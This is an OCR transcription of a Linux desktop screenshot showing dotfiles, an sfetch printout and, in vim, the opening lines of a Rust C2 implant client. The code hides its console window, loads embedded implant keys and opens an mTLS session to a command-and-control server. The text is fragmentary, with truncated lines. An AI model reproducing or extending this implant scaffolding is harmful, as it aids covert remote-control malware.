 ひ ふ み よ い む な や こ と
Friday, July 14 09:46 PM
25% 4744 MB 11% 36 97%
main.rs X info.rs X client.rs X
1 // Don't flash up the console window
1 #![windows_subsystem = "windows"]
2 use std::sync::mpsc;
3 use std::thread;
4
5 mod embed;
6 mod handler;
7 mod mtls;
8 mod pb;
9 mod tasks;
10
11 fn main() {
12 // Configure mutual TLS
13 let config = mtls::client_config(
14 embed::SERVER_ROOTCA,
15 embed::IMPLANT_PUBLIC_KEY,
16 embed::IMPLANT_PRIVATE_KEY,
17 )
18 .unwrap();
19
20 // Point to the C2 server
21 let addr = embed::SERVER_ENDPOINT.parse().unwrap();
22 let server = mtls::Server::new(addr, embed::SERVER_NAME).unwrap(
23
24 // Create two channels for bidirectional communicate with the mT
25 let (read_tx, read_rx) = mpsc::channel();
26 let (write_tx, write_rx) = mpsc::channel();
27
28 // Start the mtls session
29 let mut client = mtls::Client::new(config, server).unwrap();
30 let session_thread = thread::spawn(move || {
31 client.session(write_rx, read_tx);
32 });
33
34 // Start processing messages from the server
NORMAL main main.rs utf-8 rust Top 1:1
vim src/main.rs
[sadeli@mooncell: ~]
$ sfetch
/\ os Arch Linux x86_64
/ \ kr 6.4.2-arch1-1
/\ \ pk 1413
/ \ sh zsh
/ ,, \ tm kitty
/ | | -\ wm bspwm
/_-'' ''-_\ mu YUC'e | SUPERHERO
[sadeli@mooncell: ~]
$
~
[sadeli@mooncell: ~]
$ chezmoi cd
[chezmoi][sadeli@mooncell: ~/.local/share/chezmoi] on master
$ l
drwxr-xr-x - sadeli sadeli 6 Mar 2022 -- dot_cache
drwxr-xr-x - sadeli sadeli 9 Jan 22:18 -- dot_config
.rw-r--r-- 9.8k sadeli sadeli 8 Jul 16:48 -- dot_zshrc
.rw-r--r-- 1.3k sadeli sadeli 8 Jul 16:48 -- executable_dot_xsession
drwxr-xr-x - sadeli sadeli 31 Oct 2021 -- Pictures
.rw-r--r-- 615 sadeli sadeli 2 Jun 2022 -- README.md
.rw-r--r-- 549k sadeli sadeli 2 Jun 2022 -- rice.png
[chezmoi][sadeli@mooncell: ~/.local/share/chezmoi] on master
$
chezmoi cd